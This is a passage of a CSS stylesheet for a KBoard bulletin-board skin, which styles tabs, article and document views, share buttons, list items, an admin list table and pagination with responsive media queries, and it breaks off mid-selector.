#kboard-etc-latest #desc-wrap {  }
#kboard-etc-latest #desc-wrap > .outer-wrap {  }

#kboard-etc-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #desc-wrap #tab-wrap {  }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-etc-latest #article-wrap { padding-top: 110px; padding-bottom: 80px; }
#kboard-etc-latest #article-wrap .cont-header {}
#kboard-etc-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-etc-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-etc-latest #article-wrap .cont-body { margin-top: 50px; border: 1px solid #bebebe; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .title {line-height: 28px; letter-spacing: -0.33px; font-weight: 500;font-size: 20px;color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; font-weight: 400; color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content { margin-top: 50px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: left; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { border: 1px solid #bebebe; height: 266px; border-radius: 50%; padding: 40px 0; width: 266px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle:nth-of-type(1) { background-color: #f9f9f9; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number { line-height: 30px; font-weight: 400; letter-spacing: -0.47px; font-size: 30px; color: #203810; position: relative; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number:after { content: ''; background-color: #9ac080; display: block; height: 2px; width: 30px; position: absolute; bottom: -2px; left: 50%; margin-left: -15px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .name { margin-top: 28px; text-align: center; font-weight: 500; font-size: 20px; color: #203810; letter-spacing: -0.31px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .value { margin-top: 12px; text-align: center; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #3d3c3c; line-height: 26px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { position: relative; height: 266px;
	width: -webkit-calc( (100% - 798px)/2 );
	width: calc( (100% - 798px)/2 );
}
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i { display: block; position: absolute; top: 50%; left: 50%; font-size: 22px; letter-spacing: -0.62px; color: #203810;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

@media all and (max-width: 1023px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: none; clear: both; margin: 0 auto; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { width: 266px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { width: 266px; height: 120px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i {
		-webkit-transform: translate(-50%,-50%) rotate(90deg);
		    -ms-transform: translate(-50%,-50%) rotate(90deg);
		        transform: translate(-50%,-50%) rotate(90deg);
	}
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px 0; }
}


#kboard-etc-latest #apply-wrap {  }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-etc-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-etc-latest #document-wrap > .outer-wrap {  }
#kboard-etc-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-etc-latest #document-image-wrap {  }
#kboard-etc-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-etc-latest #document-text-wrap {  }
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-etc-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-etc-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-etc-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-etc-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-etc-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-etc-latest #document-btn-wrap .btn-green { float: left; }
#kboard-etc-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-etc-latest #document-btn-wrap .btn-white { float: right; }
#kboard-etc-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-etc-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-etc-document { padding-top: 110px; }
#kboard-etc-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-etc-document #apply-wrap {  }
#kboard-etc-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-etc-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-etc-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-etc-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-etc-document #document-wrap > .outer-wrap {  }
#kboard-etc-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-etc-document #document-image-wrap {  }
#kboard-etc-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-etc-document #document-text-wrap {  }
#kboard-etc-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-etc-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-etc-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-etc-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-etc-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-etc-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-etc-document #document-btn-wrap .btn-green,
#kboard-etc-document #document-btn-wrap .btn-white { float: left; }
#kboard-etc-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-etc-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-etc-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-etc-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-document #document-btn-wrap .row { display: flex; justify-content: space-between;}
	#kboard-etc-document #document-btn-wrap .col-tb-6 { width: 50%; }
	#kboard-etc-document #document-btn-wrap .btn-green,
	#kboard-etc-document #document-btn-wrap .btn-transparent { *margin: 0 auto; float: none; clear: both; }
	#kboard-etc-document #document-btn-wrap .button-wrap { padding-top: 0; *display: table; *margin: 0 auto; *width: 235px; }
}


/**
 * list
 */
#kboard-etc-list {  }
#kboard-etc-list > .inner-wrap {  }

#kboard-etc-list #title-wrap {  }
#kboard-etc-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-etc-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-etc-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-etc-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-etc-list #article-wrap .article {  }

#kboard-etc-list #desc-wrap {  }
#kboard-etc-list #desc-wrap > .outer-wrap {  }

#kboard-etc-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-list #desc-wrap #tab-wrap {  }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-etc-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-etc-list #article-wrap #cont-body {  }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap h3.title { font-weight: 400; font-size: 30px; letter-spacing: -0.5px; color: #658350; line-height: 45px; }

#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 50px; }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-etc-list #article-wrap #cont-body #image-wrap {  }
#kboard-etc-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-etc-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-etc-list #article-wrap #cont-body #text-wrap {  }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-etc-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-etc-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-etc-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}






/**
 * admin list
 */

#kboard-etc-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-etc-admin-list form { margin: 0; padding: 0; }
#kboard-etc-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-etc-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-etc-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-etc-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-etc-admin-list .kboard-category.category-mobile { display: none; }
#kboard-etc-admin-list .kboard-category.category-pc { display: block; }
#kboard-etc-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li::before,
#kboard-etc-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-etc-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-etc-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-etc-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-etc-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-etc-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-etc-admin-list .kboard-tree-category li::before,
#kboard-etc-admin-list .kboard-tree-category li::after { display: none; }
#kboard-etc-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-etc-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-etc-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-etc-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-etc-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-etc-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-etc-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-etc-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-etc-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-etc-admin-list .kboard-list thead { background-color: transparent; }
#kboard-etc-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-etc-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-etc-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-etc-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-etc-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-etc-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-etc-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-etc-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-etc-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-etc-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-etc-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-etc-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-etc-admin-list .kboard-category.category-pc { display: none; }
	#kboard-etc-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-etc-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-etc-admin-list .kboard-list table thead { display: none; }
	#kboard-etc-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-etc-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-etc-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-user,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-date,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-etc-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
